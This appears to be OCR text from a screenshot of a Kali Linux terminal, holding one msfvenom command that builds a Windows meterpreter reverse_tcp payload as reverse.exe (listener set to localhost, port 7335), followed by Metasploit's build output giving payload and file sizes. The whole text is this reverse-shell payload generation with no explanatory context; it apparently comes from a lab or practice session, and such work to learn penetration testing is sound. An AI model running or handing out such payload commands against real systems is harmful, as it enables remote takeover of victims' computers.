 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f exe > reverse.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f exe > reverse.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes